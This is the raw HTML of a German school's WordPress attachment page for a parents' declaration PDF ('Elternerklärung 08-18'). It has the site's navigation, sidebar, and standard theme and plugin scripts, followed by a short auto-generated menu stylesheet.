				<div class="main-navigation navbar-collapse collapse">
					<div class="menu-kinzing-1-container"><ul id="primary-menu" class="nav navbar-nav navbar-right acme-normal-page"><li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-136"><a href="https://kinzing-schule.de/">Unsere Schule</a>
<ul class="sub-menu">
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://kinzing-schule.de/geschichte-der-kinzing-schule">Geschichte der Kinzing-Schule</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://kinzing-schule.de/schulleitung-und-verwaltung">Schulleitung und Verwaltung</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://kinzing-schule.de/kollegium">Kollegium</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://kinzing-schule.de/schulelternbeirat">Schulelternbeirat</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://kinzing-schule.de/foerderverein">Förderverein</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1242"><a href="https://kinzing-schule.de/?page_id=1240">Wie wir arbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://kinzing-schule.de/unsere-abschluesse-und-chancen">Unsere Abschlüsse und Chancen</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://kinzing-schule.de/berufsvorbereitung">Berufsvorbereitung</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://kinzing-schule.de/ganztagsschule">Ganztagsschule</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://kinzing-schule.de/freiwilliges-10-schuljahr">Freiwilliges 10. Schuljahr</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://kinzing-schule.de/schulsozialarbeit">Schulsozialarbeit</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129"><a href="https://kinzing-schule.de/nuetzliches">Nützliches</a>
<ul class="sub-menu">
	<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1499"><a rel="privacy-policy" href="https://kinzing-schule.de/datenschutzerklaerung">Datenschutzerklärung</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://kinzing-schule.de/mein-kalender">Termine</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kinzing-schule.de/formulare">Formulare</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://kinzing-schule.de/impressum">Impressum</a></li>
</ul>
</li>
<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://kinzing-schule.de/aktuelles">Aktuelles</a></li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://kinzing-schule.de/foerder-und-beratungszentrum-neuwied">Förder- und Beratungszentrum Neuwied</a></li>
</ul></div>				</div>
				<!--/.nav-collapse -->
			</div>
		</div>
		</div>	<div class="wrapper inner-main-title">
		<div class="container">
			<header class="entry-header init-animate slideInUp1">
				<h1 class="entry-title">Elternerklärung 08-18</h1>							</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<article id="post-1605" class="init-animate slideInUp1 post-1605 attachment type-attachment status-inherit hentry">
		<!-- .single-feat-->
	<div class="content-wrapper">
		<div class="entry-content">
			<p class="attachment"><a href='https://kinzing-schule.de/wp-content/uploads/2018/12/Elternerklärung-08-18.pdf'>Elternerklärung 08-18</a></p>
		</div><!-- .entry-content -->
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-right" class="at-fixed-width widget-area sidebar secondary-sidebar" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<section id="search-2" class="widget widget_search"><div class="search-block">
	<form action="https://kinzing-schule.de" class="searchform" id="searchform" method="get" role="search">
		<div>
			<label for="menu-search" class="screen-reader-text"></label>
						<input type="text"  placeholder="Search"  class="menu-search" id="menu-search" name="s" value="">
			<button class="searchsubmit fa fa-search" type="submit" id="searchsubmit"></button>
		</div>
	</form>
</div>
</section>
		<section id="recent-posts-5" class="widget widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2><div class="line"><span class="fa fa-graduation-cap"></span></div>
		<ul>
											<li>
					<a href="https://kinzing-schule.de/fest-der-kulturen-war-ein-voller-erfolg">Fest der Kulturen war ein voller Erfolg</a>
									</li>
											<li>
					<a href="https://kinzing-schule.de/berufsorientierung-an-der-handwerkskammer">Berufsorientierung an der Handwerkskammer</a>
									</li>
											<li>
					<a href="https://kinzing-schule.de/nikolaus-in-der-kinzig-schule">Nikolaus in der Kinzing-Schule</a>
									</li>
					</ul>

		</section><section id="block-4" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"></div>
</section><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">Wir sind Teil des Netzwerks</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><img width="300" height="102" src="https://kinzing-schule.de/wp-content/uploads/2023/01/3673448E-C7DC-481B-857F-70C34C0FDAF3-300x102.png" class="image wp-image-2359  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Wir sind Teil des Netzwerks" decoding="async" srcset="https://kinzing-schule.de/wp-content/uploads/2023/01/3673448E-C7DC-481B-857F-70C34C0FDAF3-300x102.png 300w, https://kinzing-schule.de/wp-content/uploads/2023/01/3673448E-C7DC-481B-857F-70C34C0FDAF3.png 384w" sizes="(max-width: 300px) 100vw, 300px" /></section><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">Digitalpakt &#8211; Wir wurden gefördert!</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><img width="251" height="300" src="https://kinzing-schule.de/wp-content/uploads/2021/04/88114BBB-0041-4E25-9263-0DD5A5D0095C-251x300.jpeg" class="image wp-image-2110  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://kinzing-schule.de/wp-content/uploads/2021/04/88114BBB-0041-4E25-9263-0DD5A5D0095C-251x300.jpeg 251w, https://kinzing-schule.de/wp-content/uploads/2021/04/88114BBB-0041-4E25-9263-0DD5A5D0095C-600x716.jpeg 600w, https://kinzing-schule.de/wp-content/uploads/2021/04/88114BBB-0041-4E25-9263-0DD5A5D0095C.jpeg 733w" sizes="(max-width: 251px) 100vw, 251px" /></section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Wir machen mit!</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><img width="201" height="120" src="https://kinzing-schule.de/wp-content/uploads/2022/11/Praxistag_Logo.gif" class="image wp-image-2345  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Wir sind Teil des Netzwerks" decoding="async" /></section><section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Wir sind dabei!</h2><div class="line"><span class="fa fa-graduation-cap"></span></div><img width="180" height="180" src="https://kinzing-schule.de/wp-content/uploads/2023/01/4FC34133-7E35-4464-8BF7-CCDEA61BD864.png" class="image wp-image-2355  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Wir sind Teil des Netzwerks" decoding="async" srcset="https://kinzing-schule.de/wp-content/uploads/2023/01/4FC34133-7E35-4464-8BF7-CCDEA61BD864.png 180w, https://kinzing-schule.de/wp-content/uploads/2023/01/4FC34133-7E35-4464-8BF7-CCDEA61BD864-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" /></section>        </div>
    </div>
</div><!-- #content -->
		<div class="clearfix"></div>
		<footer class="site-footer">
						<div class="copy-right">
				<div class='container'>
					<div class="row">
						<div class="col-sm-4 init-animate fadeInDown">
													</div>
						<div class="col-sm-4 init-animate fadeInDown">
															<p class="text-center">
									&copy; All right reserved 2016								</p>
														</div>
						<div class="col-sm-4 init-animate fadeInDown">
							<div class="footer-copyright border text-right">
								<div class="site-info">
									Education Base by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a>								</div><!-- .site-info -->
							</div>
						</div>
					</div>
				</div>
				<a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
			</div>
		</footer>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-base/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.55_5b6858d180418" id="ecwd-popup-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="ecwd-public-js-extra">
/* <![CDATA[ */
var ecwd = {"ajaxurl":"https://kinzing-schule.de/wp-admin/admin-ajax.php","ajaxnonce":"011137af79","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"https://kinzing-schule.de/wp-content/plugins/event-calendar-wd","gmap_key":"","gmap_style":""};
//# sourceURL=ecwd-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.55_5b6858d180418" id="ecwd-public-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=6.9" id="wf-cookie-consent-cookiechoices-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/themes/education-base/acmethemes/core/js/skip-link-focus-fix.js?ver=20130115" id="education-base-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/themes/education-base/assets/library/bootstrap/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="jquery-owl-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/themes/education-base/assets/library/wow/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/themes/education-base/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/themes/education-base/assets/js/education-base-custom.js?ver=1.4.6" id="education-base-custom-js"></script>
<script type="text/javascript" id="gmedia-global-frontend-js-extra">
/* <![CDATA[ */
var GmediaGallery = {"ajaxurl":"https://kinzing-schule.de/wp-admin/admin-ajax.php","nonce":"c47ed6a38c","upload_dirurl":"https://kinzing-schule.de/wp-content/grand-media","plugin_dirurl":"https://kinzing-schule.de/wp-content/grand-media","license":"","license2":"","google_api_key":""};
//# sourceURL=gmedia-global-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/grand-media/assets/gmedia.global.front.js?ver=1.13.0" id="gmedia-global-frontend-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kinzing-schule.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kinzing-schule.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Cookies erleichtern die Bereitstellung unserer Dienste. Mit der Nutzung unserer Dienste erkl\u00e4ren Sie sich damit einverstanden, dass wir Cookies verwenden. ","wf_dismisstext":"OK","wf_linktext":"Weitere Informationen","wf_linkhref":null,"wf_position":"bottom","language":"de"};
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kinzing-schule.de/wp-content/uploads/maxmegamenu/style.css?ver=602e1d
body_size: 126
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1750167981 { content: 'Tuesday 17th June 2025 15:46:21 Europe/Berlin'; }

.wp-block {}